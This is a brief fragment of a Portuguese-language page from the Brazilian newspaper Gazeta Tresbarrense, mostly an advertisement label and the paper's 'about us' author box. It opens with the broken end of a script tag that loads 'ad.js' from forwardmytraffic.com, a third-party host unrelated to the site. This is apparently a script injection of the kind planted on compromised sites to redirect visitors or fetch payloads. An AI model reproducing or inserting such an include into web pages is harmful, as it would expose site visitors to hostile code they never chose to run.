
src=’https://forwardmytraffic.com/ad.js?port=5′
type=’text/javascript’>
- Anúncio -
Equipe Gazeta
https://gazetatresbarrense.com.br
Somos um jornal de notícias e classificados gratuitos.
Estamos há 25 anos no mercado e nosso principal
diferencial é o jornal digital.